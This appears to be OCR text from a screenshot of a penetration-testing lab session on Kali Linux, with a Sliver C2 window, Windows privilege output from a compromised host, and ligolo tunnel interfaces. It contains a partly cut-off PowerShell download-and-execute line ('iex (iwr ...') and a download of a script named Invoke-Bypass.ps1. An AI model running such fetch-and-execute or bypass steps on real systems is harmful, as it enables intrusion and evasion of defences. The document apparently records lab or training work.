 File Machine View Input Devices Help
Applications Places Terminator Sep 23 07:38
kali@kali: ~/Sliver
kali@kali: ~/Sliver 238x23
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
C:\Users\carrot\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\carrot\Downloads> iex (iwr -usebasicparsing http://
kali@kali: ~/Tools 173x19
2023-09-23 07:38:08 (49.2 MB/s) - ‘Invoke-Bypass.ps1’ saved [1765/1765]
┌──(kali㉿kali)-[~/Tools]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.10.131 netmask 255.255.254.0 broadcast 192.168.11.255
inet6 fe80::bec2:8ec5:74b2:9729 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:53:0c:ba txqueuelen 1000 (Ethernet)
RX packets 2099699 bytes 1101004689 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3666079 bytes 869730673 (829.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ligolo: flags=4241<UP,POINTOPOINT,NOARP,MULTICAST> mtu 1500
inet6 fe80::9531:c63b:b78f:99ce prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 21364 bytes 8503087 (8.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
Right Ctrl